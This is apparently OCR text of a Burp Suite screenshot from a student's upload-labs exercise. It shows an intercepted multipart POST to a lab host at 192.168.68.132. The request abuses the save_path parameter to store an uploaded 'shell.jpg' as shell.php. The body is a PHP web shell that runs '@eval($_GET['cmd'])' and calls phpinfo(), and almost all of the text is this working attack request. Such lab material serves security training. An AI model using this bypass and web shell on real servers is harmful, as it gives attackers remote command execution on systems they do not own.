 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.68.132:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/shell.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 462
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg4ppb31btPOCM51o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.68.132/upload-labs/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryg4ppb31btPOCM51o
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php
header("Content-type: text/html; charset=utf-8");
echo iconv("GBK","UTF-8",'11-骆思缘-2020141530012');
@eval($_GET['cmd']);
phpinfo();
?>